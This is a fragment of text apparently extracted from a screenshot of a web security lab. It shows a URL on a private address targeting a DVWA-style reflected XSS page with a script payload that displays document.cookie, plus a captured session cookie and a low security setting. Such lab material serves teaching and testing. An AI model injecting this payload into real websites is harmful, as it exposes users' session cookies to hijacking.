 10.10.94.126/vulnerabilities/xss_r/?name=<script>alert(document.cookie)%3B<%2Fscript>#
bur
10.10.94.126
PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=low
OK